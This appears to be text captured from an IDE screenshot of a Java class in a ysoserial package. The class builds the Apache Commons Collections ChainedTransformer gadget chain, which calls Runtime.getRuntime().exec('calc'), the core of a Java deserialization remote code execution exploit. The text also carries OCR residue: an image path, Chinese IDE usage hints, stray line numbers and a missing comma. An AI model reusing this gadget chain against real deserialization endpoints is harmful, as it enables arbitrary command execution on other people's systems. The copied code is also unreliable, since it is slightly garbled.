 package ysoserial.payloads.util.Test.util;
1
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
4 个用法
public class getChain {
public getChain(){
}
2 个用法
public static ChainedTransformer getChainedTransformer(){
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null})
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
});
return chainedTransformer;
}
}